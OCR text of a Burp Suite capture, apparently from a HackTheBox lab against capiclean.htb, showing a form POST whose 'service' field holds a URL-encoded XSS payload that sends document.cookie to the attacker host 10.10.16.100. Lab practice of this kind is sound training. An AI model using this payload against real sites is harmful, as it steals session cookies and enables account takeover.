 Request
Pretty Raw Hex
\n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 149
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=
%3Cimg%20src%3Dx%20onerror%3Ddocument.location%3D%22http%3A%2F%2F10.10.16.100%2Fxs
s-75.js%3Fc%3D%22%2Bdocument.cookie%3E&email=test%40htb.com
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Jul 2024 17:45:51 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 5048
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <!-- mobile metas -->
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <meta name="viewport" content="initial-scale=1, maximum-scale=1">
19 <!-- site metas -->
20 <title>
About
</title>
21 <meta name="keywords" content="">
22 <meta name="description" content="">
23 <meta name="author" content="">